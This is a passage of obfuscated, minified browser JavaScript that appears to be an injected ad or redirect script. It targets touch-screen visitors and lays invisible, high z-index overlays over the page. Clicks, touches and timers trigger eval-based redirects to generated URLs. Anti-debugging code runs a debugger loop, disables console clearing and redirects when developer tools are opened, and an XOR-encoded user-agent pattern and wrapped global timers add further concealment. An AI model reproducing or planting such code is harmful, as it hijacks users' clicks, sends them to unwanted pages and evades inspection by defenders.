t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},cpgzjmyh(window,document,navigator,_)})();;//003240-qc1/*ce6dd0ee2f67014ec20359bb26e5d06920483*/